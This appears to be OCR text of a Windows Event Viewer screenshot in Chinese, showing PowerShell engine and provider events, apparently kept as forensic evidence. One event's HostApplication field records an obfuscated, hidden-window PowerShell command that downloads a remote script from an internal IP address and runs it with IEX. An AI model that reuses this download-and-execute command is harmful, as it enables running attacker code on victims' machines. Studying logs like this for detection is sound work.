 Windows PowerShell 事件数: 14
级别 日期和时间 来源 事件 ID 任务类别
信息 2025/5/31 15:57:39 PowerShell (Power... 600 提供程序生命周期
信息 2025/5/31 15:57:39 PowerShell (Power... 600 提供程序生命周期
信息 2025/5/27 23:14:03 PowerShell (Power... 400 引擎生命周期
信息 2025/5/27 23:14:03 PowerShell (Power... 600 提供程序生命周期
信息 2025/5/27 23:14:03 PowerShell (Power... 600 提供程序生命周期
信息 2025/5/27 23:14:03 PowerShell (Power... 600 提供程序生命周期
信息 2025/5/27 23:14:03 PowerShell (Power... 600 提供程序生命周期
信息 2025/5/27 23:14:03 PowerShell (Power... 600 提供程序生命周期
信息 2025/5/27 23:14:03 PowerShell (Power... 600 提供程序生命周期
事件 600，PowerShell (PowerShell)
常规 详细信息
友好视图(N) XML 视图(X)
+ System
- EventData
Variable
Started
ProviderName=Variable NewProviderState=Started
SequenceNumber=11 HostName=ConsoleHost
HostVersion=5.1.14393.206 HostId=8c57878d-1c58-4482-bec7-
1668c172e936 HostApplication=poWeRSheLL.eXe –NoProF -w hidden -
cOMManD IEX ((new-object net.webclient).downloadstring
('http://192.168.60.220:81/cel.ps1')) EngineVersion= RunspaceId=
PipelineId= CommandName= CommandType= ScriptName=
CommandPath= CommandLine=